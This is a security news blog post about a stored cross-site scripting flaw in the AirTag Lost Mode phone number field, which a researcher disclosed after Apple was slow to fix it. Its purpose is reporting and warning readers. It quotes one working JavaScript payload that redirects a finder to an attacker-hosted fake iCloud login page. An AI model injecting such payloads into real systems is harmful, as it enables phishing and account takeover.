Lost Apple AirTag Can Lead Finder to Malicious Website
Posted on
by
Kirk McElhearn
Apple’s AirTags are a great way to track items like bags, keys, and more. Using the vast network of Apple devices, it can be easy to pinpoint something that you’re tracking with an AirTag. You can track items because when the come in range of an Apple device, their location is recorded, without violating the privacy of the owner of the device that spots the AirTag. And this tracking can be very efficient, even over long distances.
A security researcher has found that, if you mark an AirTag as lost, it’s possible to include code in the phone number field, which could lead the person finding that AirTag to a malicious website.

If you’ve lost an item, you can use the Find My app to put the AirTag into Lost Mode.

If someone finds the item or the AirTag, and wants to find the owner, holding the AirTag next to an iPhone or iPad displays a notification directing them to Apple’s website.

When the person who found the AirTag goes to this Apple website, they can see information about the AirTag, including, perhaps, a telephone number to contact the owner.

Security consultant Bobby Rauch has discovered that it is possible to trick people into giving up sensitive information by subverting the data in the Find My telephone number. It is possible, when reporting an AirTag as lost, to add JavaScript to the phone number field, like this:
<script>window.location=’https://10.0.1.137:8000/indexer.html’;var a = ‘’;</script>
This code can redirect a victim to a fake iCloud page, which could request, for example, that they sign in with their Apple ID and password. Most people would assume that this is normal, because they think they’re going to an Apple website, but Apple doesn’t require a sign-in when someone finds a lost AirTag. The attacker would be able to obtain these sensitive credentials and take over someone’s iCloud account.
In addition, it’s possible that a malicious website could also carry out other cross-scripting exploits, or exploit other iOS or iPadOS vulnerabilities to install malicious software on a device.
Rauch contacted Apple on June 20 about this bug, and, for three months, the only information he heard from the company was that they were working on it. Apple never gave Rauch a timeline about when it would be patched, and, because this lack of information, decided to go public 90 days after he reported the bug.
This is a good example of the risk of connected devices and how users can easily be tricked into giving up credentials, because it just seems like the normal thing to do. Since Apple users are constantly asked to sign in to iCloud, on all their devices, the fact that they are asked yet again to sign into iCloud doesn’t raise red flags for most people. So if you do find a lost AirTag, be aware that you will not need to sign in with your Apple ID to report that you’ve found it.
As Rauch told Brien Krebs, “I can’t remember another instance where these sort of small consumer-grade tracking devices at a low cost like this could be weaponized."
How can I learn more?
 Each week on the Intego Mac Podcast, Intego’s Mac security experts discuss the latest Apple news, security and privacy stories, and offer practical advice on getting the most out of your Apple devices. Be sure to follow the podcast to make sure you don’t miss any episodes.
Each week on the Intego Mac Podcast, Intego’s Mac security experts discuss the latest Apple news, security and privacy stories, and offer practical advice on getting the most out of your Apple devices. Be sure to follow the podcast to make sure you don’t miss any episodes.
You can also subscribe to our e-mail newsletter and keep an eye here on Mac Security Blog for the latest Apple security and privacy news. And don’t forget to follow Intego on your favorite social media channels: Facebook, Instagram, Twitter, and YouTube.